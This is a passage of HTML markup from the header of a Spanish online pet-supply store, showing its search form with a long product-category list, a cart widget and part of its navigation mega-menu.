<div class="wrapper"
>

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.todoparasumascota.net/">        <img class="img-fluid" src="https://www.todoparasumascota.net/img/logo-1720003978.jpg" alt="Mascotas ReaL 2021 S.L.">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->






<!-- Block search module -->

<div id="leo_search_block_top" class="block exclusive search-by-category">

	<p class="title_block">Buscar</p>

		<form method="get" action="https://www.todoparasumascota.net/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">

		<input type="hidden" name="fc" value="module" />

		<input type="hidden" name="module" value="leoproductsearch" />

		<input type="hidden" name="controller" value="productsearch" />

		<input type="hidden" name="txt_not_found" value="no se encontró producto">

                <input type="hidden" name="leoproductsearch_static_token" value="c0bae8e3fd82745d39ba3c1267bba4fd"/>

		
    	<label>Buscar Productos:</label>

		<div class="block_content clearfix leoproductsearch-content">

					

				<div class="list-cate-wrapper">

					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">

					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

						<span>Toda categoría</span>

						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>

					</a>

					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">

						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				

						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>

						

  <a href="#" data-cate-id="15" data-cate-name="Perros" class="cate-item cate-level-2" >--Perros</a>

  <a href="#" data-cate-id="163" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="165" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="192" data-cate-name="Brit Care" class="cate-item cate-level-5" >-----Brit Care</a>

  
<a href="#" data-cate-id="193" data-cate-name="Brit Care Mini" class="cate-item cate-level-5" >-----Brit Care Mini</a>

  
<a href="#" data-cate-id="194" data-cate-name="Brit Pate &amp; Meat" class="cate-item cate-level-5" >-----Brit Pate &amp; Meat</a>

  
<a href="#" data-cate-id="195" data-cate-name="Brit Mono Protein" class="cate-item cate-level-5" >-----Brit Mono Protein</a>

  
<a href="#" data-cate-id="196" data-cate-name="Brit Fresh" class="cate-item cate-level-5" >-----Brit Fresh</a>

  
<a href="#" data-cate-id="199" data-cate-name="Brit Premium" class="cate-item cate-level-5" >-----Brit Premium</a>

  

<a href="#" data-cate-id="166" data-cate-name="Advance" class="cate-item cate-level-4" >----Advance</a>

  
<a href="#" data-cate-id="167" data-cate-name="Advance Veterinary Diets" class="cate-item cate-level-4" >----Advance Veterinary Diets</a>

  
<a href="#" data-cate-id="168" data-cate-name="Alpha Spirit" class="cate-item cate-level-4" >----Alpha Spirit</a>

  
<a href="#" data-cate-id="169" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  
<a href="#" data-cate-id="170" data-cate-name="Eukanuba veterinary Diets" class="cate-item cate-level-4" >----Eukanuba veterinary Diets</a>

  
<a href="#" data-cate-id="171" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="183" data-cate-name=" N&amp;D Grain-Free Dog" class="cate-item cate-level-5" >----- N&amp;D Grain-Free Dog</a>

  
<a href="#" data-cate-id="184" data-cate-name="N&amp;D Grain-Free Dog Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Dog Calabaza</a>

  
<a href="#" data-cate-id="185" data-cate-name="N&amp;D Low-Grain Dog" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Dog</a>

  

<a href="#" data-cate-id="172" data-cate-name="Hills" class="cate-item cate-level-4" >----Hills</a>

  <a href="#" data-cate-id="180" data-cate-name="Science Plan" class="cate-item cate-level-5" >-----Science Plan</a>

  
<a href="#" data-cate-id="181" data-cate-name="Prescription Diet" class="cate-item cate-level-5" >-----Prescription Diet</a>

  

<a href="#" data-cate-id="173" data-cate-name="Iams" class="cate-item cate-level-4" >----Iams</a>

  
<a href="#" data-cate-id="174" data-cate-name="Libra" class="cate-item cate-level-4" >----Libra</a>

  
<a href="#" data-cate-id="175" data-cate-name="Proplan" class="cate-item cate-level-4" >----Proplan</a>

  
<a href="#" data-cate-id="176" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  
<a href="#" data-cate-id="177" data-cate-name="Royal Canin Veterinary diets" class="cate-item cate-level-4" >----Royal Canin Veterinary diets</a>

  
<a href="#" data-cate-id="178" data-cate-name="Taste of the Wild" class="cate-item cate-level-4" >----Taste of the Wild</a>

  
<a href="#" data-cate-id="179" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="437" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="441" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="164" data-cate-name="Comida Húmeda" class="cate-item cate-level-3" >---Comida Húmeda</a>

  <a href="#" data-cate-id="191" data-cate-name="Cesar" class="cate-item cate-level-4" >----Cesar</a>

  
<a href="#" data-cate-id="204" data-cate-name="Brit comida húmeda" class="cate-item cate-level-4" >----Brit comida húmeda</a>

  
<a href="#" data-cate-id="442" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="435" data-cate-name="Condroprotectores para Perros" class="cate-item cate-level-3" >---Condroprotectores para Perros</a>

  
<a href="#" data-cate-id="65" data-cate-name="Antiparasitarios perros" class="cate-item cate-level-3" >---Antiparasitarios perros</a>

  <a href="#" data-cate-id="399" data-cate-name="Collares Antiparasitarios Perros" class="cate-item cate-level-4" >----Collares Antiparasitarios Perros</a>

  
<a href="#" data-cate-id="400" data-cate-name="Pipetas Antiparasitarias Perros" class="cate-item cate-level-4" >----Pipetas Antiparasitarias Perros</a>

  
<a href="#" data-cate-id="408" data-cate-name="Comprimidos" class="cate-item cate-level-4" >----Comprimidos</a>

  

<a href="#" data-cate-id="133" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  <a href="#" data-cate-id="197" data-cate-name="Brit Funcional Snacks" class="cate-item cate-level-4" >----Brit Funcional Snacks</a>

  
<a href="#" data-cate-id="198" data-cate-name="Brit Meaty Jerky" class="cate-item cate-level-4" >----Brit Meaty Jerky</a>

  
<a href="#" data-cate-id="401" data-cate-name="Huesos" class="cate-item cate-level-4" >----Huesos</a>

  
<a href="#" data-cate-id="402" data-cate-name="Barritas" class="cate-item cate-level-4" >----Barritas</a>

  
<a href="#" data-cate-id="403" data-cate-name="Galletas" class="cate-item cate-level-4" >----Galletas</a>

  
<a href="#" data-cate-id="404" data-cate-name="Snacks Dentales" class="cate-item cate-level-4" >----Snacks Dentales</a>

  
<a href="#" data-cate-id="438" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  

<a href="#" data-cate-id="18" data-cate-name="Accesorios Perros" class="cate-item cate-level-3" >---Accesorios Perros</a>

  <a href="#" data-cate-id="407" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="406" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  <a href="#" data-cate-id="78" data-cate-name="Correas Extensibles flexi" class="cate-item cate-level-5" >-----Correas Extensibles flexi</a>

  

<a href="#" data-cate-id="405" data-cate-name="Arneses" class="cate-item cate-level-4" >----Arneses</a>

  
<a href="#" data-cate-id="74" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="256" data-cate-name="Bozales" class="cate-item cate-level-4" >----Bozales</a>

  
<a href="#" data-cate-id="75" data-cate-name="Comederos" class="cate-item cate-level-4" >----Comederos</a>

  
<a href="#" data-cate-id="79" data-cate-name="Viaje, Transportines, Casetas" class="cate-item cate-level-4" >----Viaje, Transportines, Casetas</a>

  
<a href="#" data-cate-id="409" data-cate-name="Casetas" class="cate-item cate-level-4" >----Casetas</a>

  
<a href="#" data-cate-id="410" data-cate-name="Transportines" class="cate-item cate-level-4" >----Transportines</a>

  
<a href="#" data-cate-id="82" data-cate-name="Adiestramiento" class="cate-item cate-level-4" >----Adiestramiento</a>

  
<a href="#" data-cate-id="80" data-cate-name="Moda" class="cate-item cate-level-4" >----Moda</a>

  
<a href="#" data-cate-id="138" data-cate-name="Outlet" class="cate-item cate-level-4" >----Outlet</a>

  

<a href="#" data-cate-id="76" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  

<a href="#" data-cate-id="13" data-cate-name="Gatos" class="cate-item cate-level-2" >--Gatos</a>

  <a href="#" data-cate-id="19" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="113" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="124" data-cate-name="N&amp;D Grain-Free Cat" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat</a>

  
<a href="#" data-cate-id="125" data-cate-name="N&amp;D Grain-Free Cat Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Calabaza</a>

  
<a href="#" data-cate-id="126" data-cate-name="N&amp;D Grain-Free Cat Quinoa." class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Quinoa.</a>

  
<a href="#" data-cate-id="127" data-cate-name="N&amp;D Low-Grain Cat" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Cat</a>

  
<a href="#" data-cate-id="129" data-cate-name="Vet  Life Cat" class="cate-item cate-level-5" >-----Vet  Life Cat</a>

  

<a href="#" data-cate-id="114" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  <a href="#" data-cate-id="130" data-cate-name="Dietas Gato" class="cate-item cate-level-5" >-----Dietas Gato</a>

  
<a href="#" data-cate-id="131" data-cate-name="Mantenimiento Gato" class="cate-item cate-level-5" >-----Mantenimiento Gato</a>

  
<a href="#" data-cate-id="132" data-cate-name="Snacks Calibra Joy gatos" class="cate-item cate-level-5" >-----Snacks Calibra Joy gatos</a>

  

<a href="#" data-cate-id="110" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  <a href="#" data-cate-id="115" data-cate-name="Veterinary Care Feline" class="cate-item cate-level-5" >-----Veterinary Care Feline</a>

  
<a href="#" data-cate-id="116" data-cate-name="Veterinary diet feline" class="cate-item cate-level-5" >-----Veterinary diet feline</a>

  

<a href="#" data-cate-id="111" data-cate-name="Hill&#039;s" class="cate-item cate-level-4" >----Hill&#039;s</a>

  <a href="#" data-cate-id="117" data-cate-name="Prescripción diet feline." class="cate-item cate-level-5" >-----Prescripción diet feline.</a>

  
<a href="#" data-cate-id="118" data-cate-name="Science Plan Feline" class="cate-item cate-level-5" >-----Science Plan Feline</a>

  

<a href="#" data-cate-id="112" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  <a href="#" data-cate-id="120" data-cate-name="Daily care." class="cate-item cate-level-5" >-----Daily care.</a>

  
<a href="#" data-cate-id="121" data-cate-name="Dietas gato" class="cate-item cate-level-5" >-----Dietas gato</a>

  
<a href="#" data-cate-id="122" data-cate-name="Mantenimiento gato" class="cate-item cate-level-5" >-----Mantenimiento gato</a>

  

<a href="#" data-cate-id="154" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="200" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="201" data-cate-name="Brit Care Gato" class="cate-item cate-level-5" >-----Brit Care Gato</a>

  
<a href="#" data-cate-id="202" data-cate-name="Brit Fish Dreams" class="cate-item cate-level-5" >-----Brit Fish Dreams</a>

  
<a href="#" data-cate-id="203" data-cate-name="Brit Premium Gato" class="cate-item cate-level-5" >-----Brit Premium Gato</a>

  

<a href="#" data-cate-id="439" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="440" data-cate-name="Taste of the Willd" class="cate-item cate-level-4" >----Taste of the Willd</a>

  

<a href="#" data-cate-id="417" data-cate-name="Cómida humeda" class="cate-item cate-level-3" >---Cómida humeda</a>

  
<a href="#" data-cate-id="21" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="34" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="37" data-cate-name="Areneros" class="cate-item cate-level-4" >----Areneros</a>

  
<a href="#" data-cate-id="38" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="39" data-cate-name="Puertas" class="cate-item cate-level-4" >----Puertas</a>

  
<a href="#" data-cate-id="436" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  
<a href="#" data-cate-id="393" data-cate-name="Rascadores" class="cate-item cate-level-4" >----Rascadores</a>

  

<a href="#" data-cate-id="24" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  
<a href="#" data-cate-id="25" data-cate-name="Antiparasitarios" class="cate-item cate-level-3" >---Antiparasitarios</a>

  
<a href="#" data-cate-id="36" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  
<a href="#" data-cate-id="418" data-cate-name="Condoprotectores" class="cate-item cate-level-3" >---Condoprotectores</a>

  
<a href="#" data-cate-id="162" data-cate-name="Outlet , ofertas y grandes descuentos" class="cate-item cate-level-3" >---Outlet , ofertas y grandes descuentos</a>

  

<a href="#" data-cate-id="16" data-cate-name="Caballos" class="cate-item cate-level-2" >--Caballos</a>

  <a href="#" data-cate-id="427" data-cate-name="Suplementos caballos" class="cate-item cate-level-3" >---Suplementos caballos</a>

  
<a href="#" data-cate-id="428" data-cate-name="Antiparasitarios para caballos" class="cate-item cate-level-3" >---Antiparasitarios para caballos</a>

  

<a href="#" data-cate-id="430" data-cate-name="Pájaros" class="cate-item cate-level-2" >--Pájaros</a>

  <a href="#" data-cate-id="51" data-cate-name="Comida pájaros" class="cate-item cate-level-3" >---Comida pájaros</a>

  
<a href="#" data-cate-id="57" data-cate-name="Accesorios pájaros" class="cate-item cate-level-3" >---Accesorios pájaros</a>

  <a href="#" data-cate-id="394" data-cate-name="Snacks" class="cate-item cate-level-4" >----Snacks</a>

  


<a href="#" data-cate-id="433" data-cate-name="Peces" class="cate-item cate-level-2" >--Peces</a>

  <a href="#" data-cate-id="59" data-cate-name="Accesorios Peces" class="cate-item cate-level-3" >---Accesorios Peces</a>

  
<a href="#" data-cate-id="53" data-cate-name="Alimentación Peces" class="cate-item cate-level-3" >---Alimentación Peces</a>

  

<a href="#" data-cate-id="434" data-cate-name="Mamíferos" class="cate-item cate-level-2" >--Mamíferos</a>

  <a href="#" data-cate-id="52" data-cate-name="Alimentación mamíferos" class="cate-item cate-level-3" >---Alimentación mamíferos</a>

  

<a href="#" data-cate-id="431" data-cate-name="Cuidado y Salud" class="cate-item cate-level-2" >--Cuidado y Salud</a>

  <a href="#" data-cate-id="61" data-cate-name="Salud perros" class="cate-item cate-level-3" >---Salud perros</a>

  <a href="#" data-cate-id="88" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="187" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="255" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="155" data-cate-name="Homeopatia veterinaria" class="cate-item cate-level-4" >----Homeopatia veterinaria</a>

  
<a href="#" data-cate-id="240" data-cate-name="Relajantes y antiestreses" class="cate-item cate-level-4" >----Relajantes y antiestreses</a>

  

<a href="#" data-cate-id="20" data-cate-name="Salud gatos" class="cate-item cate-level-3" >---Salud gatos</a>

  <a href="#" data-cate-id="87" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="279" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="282" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="284" data-cate-name="Veterinaria" class="cate-item cate-level-4" >----Veterinaria</a>

  
<a href="#" data-cate-id="134" data-cate-name="Relajantes y Antiestreses" class="cate-item cate-level-4" >----Relajantes y Antiestreses</a>

  


<a href="#" data-cate-id="49" data-cate-name="Higiene y peluquería" class="cate-item cate-level-2" >--Higiene y peluquería</a>

  <a href="#" data-cate-id="81" data-cate-name="Higiene para perros" class="cate-item cate-level-3" >---Higiene para perros</a>

  
<a href="#" data-cate-id="432" data-cate-name="Higiene para gatos" class="cate-item cate-level-3" >---Higiene para gatos</a>

  
<a href="#" data-cate-id="54" data-cate-name="Hiegiene para pájaros" class="cate-item cate-level-3" >---Hiegiene para pájaros</a>

  
<a href="#" data-cate-id="56" data-cate-name="Higiene para peces" class="cate-item cate-level-3" >---Higiene para peces</a>

  
<a href="#" data-cate-id="55" data-cate-name="Higiene para mamíferos" class="cate-item cate-level-3" >---Higiene para mamíferos</a>

  

<a href="#" data-cate-id="424" data-cate-name="Suplementos" class="cate-item cate-level-2" >--Suplementos</a>

  <a href="#" data-cate-id="425" data-cate-name="Suplementos perros" class="cate-item cate-level-3" >---Suplementos perros</a>

  <a href="#" data-cate-id="72" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="73" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="188" data-cate-name="Suplementos vitaminicos" class="cate-item cate-level-4" >----Suplementos vitaminicos</a>

  
<a href="#" data-cate-id="186" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="147" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="189" data-cate-name="Suplementos Hepáticos" class="cate-item cate-level-4" >----Suplementos Hepáticos</a>

  
<a href="#" data-cate-id="190" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  

<a href="#" data-cate-id="426" data-cate-name="Suplementos gatos" class="cate-item cate-level-3" >---Suplementos gatos</a>

  <a href="#" data-cate-id="32" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="33" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="28" data-cate-name="Suplementos vitamínicos" class="cate-item cate-level-4" >----Suplementos vitamínicos</a>

  
<a href="#" data-cate-id="265" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="268" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="274" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  


<a href="#" data-cate-id="17" data-cate-name="Otras mascotas" class="cate-item cate-level-2" >--Otras mascotas</a>

  <a href="#" data-cate-id="48" data-cate-name="Alimentación" class="cate-item cate-level-3" >---Alimentación</a>

  
<a href="#" data-cate-id="50" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="392" data-cate-name="RASCADORES" class="cate-item cate-level-4" >----RASCADORES</a>

  





					</div>

				</div>

			
			<div class="leoproductsearch-result">

				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>

				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>

				<div class="ac_results lps_results"></div>

			</div>

			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 

		</div>

	</form>

</div>

<script type="text/javascript">

	var blocksearch_type = 'top';

</script>

<!-- /Block search module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.todoparasumascota.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Cart 
        </span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #4B227F no-repeat"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3540380298" class="ApMegamenu">
			    
                <nav data-megamenu-id="3540380298" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3540380298">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3540380298"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">

                    
                    <span class="menu-title">PERROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600248">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-para-perros/" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/pienso-para-perros-brit/" class="img">Brit</a></li>
<li class="clearfix level2 dropdown"><a href="/advance" class="img">Advance</a></li>
<li class="clearfix level2 dropdown"><a href="/hills/" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-para-perros/" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1wYXJhLXBlcnJvcy8=" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600680">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-perros/" class="img">Comida Húmeda</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cesar" class="img">Cesar</a></li>
<li class="clearfix level2 dropdown"><a href="/comida-humeda-para-perros-brit" class="img">Brit comida húmeda</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601425">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-perros/" class="img">Antiparasitarios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/collares-antiparasitarios-para-perros" class="img">Collares antiparasitarios</a></li>
<li class="clearfix level2 dropdown"><a href="/pipetas-para-perros" class="img">Pipetas</a></li>
<li class="clearfix level2 dropdown"><a href="/pastillas-antiparasitarias-perros/">Comprimidos</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703601050">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-perros/" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601847">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-chuches-perros/">Snacks</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/brit-funcional-snacks/" class="img">Brit funcional snacks</a></li>
<li class="clearfix level2 dropdown"><a href="/huesos-para-perros" class="img">Huesos</a></li>
<li class="clearfix level2 dropdown"><a href="/barritas-para-perros" class="img">Barritas</a></li>
<li class="clearfix level2 dropdown"><a href="/galletas-para-perros" class="img">Galletas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NuYWNrcy1wZXJyb3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703603053">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-para-perros" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703602149">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comprar-accesorios-perros">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/comprar-collares-perros">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-correas-perros">Correas</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-arneses-perros">Arneses</a></li>
<li class="clearfix level2 dropdown"><a href="/comederos" class="img">Comederos</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">

                    
                    <span class="menu-title">GATOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605492">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-gatos" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/farmina-para-gatos" class="img">Farmina</a></li>
<li class="clearfix level2 dropdown"><a href="/calibra" class="img">Calibra</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-gatos" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><a href="/hill-s" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1nYXRvcw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703606256">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/accesorios-gatos" class="img">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/camas-gatos/" class="img">Camas</a></li>
<li class="clearfix level2 dropdown"><a href="/areneros" class="img">Areneros</a></li>
<li class="clearfix level2 dropdown"><a href="/collares-y-correas" class="img">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/correas-para-gatos" class="img">Correas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtZ2F0b3Mv" class="idxofl img">Ver más</span></li>
